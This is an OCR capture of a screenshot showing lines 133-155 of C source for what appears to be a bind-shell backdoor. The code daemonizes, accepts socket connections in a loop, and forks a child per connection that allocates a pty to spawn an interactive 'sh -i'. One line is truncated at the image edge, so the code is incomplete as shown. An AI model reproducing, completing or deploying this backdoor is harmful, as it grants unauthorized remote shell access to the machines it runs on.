
133
	dup2(pid, 1);
134
	dup2(pid, 2);
135
	close(pid);
136
	signal(SIGHUP, SIG_IGN);
137
	signal(SIGCHLD, sig_child);
138
	while (1) {
139
		int	scli;
140
		int	slen;
141
		slen = sizeof(cli);
142
		scli = accept(sock, (struct sockaddr *) &
143
		if (scli < 0) continue;
144
		pid = fork();
145
		if (pid == 0) {
146
			int	subshell;
147
			int	tty;
148
			int	pty;
149
			fd_set	fds;
150
			char	buf[BUF];
151
			char	*argv[] = {"sh", "-i", NULL};
152
			#define MAXENV	256
153
			#define	ENVLEN	256
154
			char	*envp[MAXENV];
155
			char	envbuf[(MAXENV+2) * ENVLEN];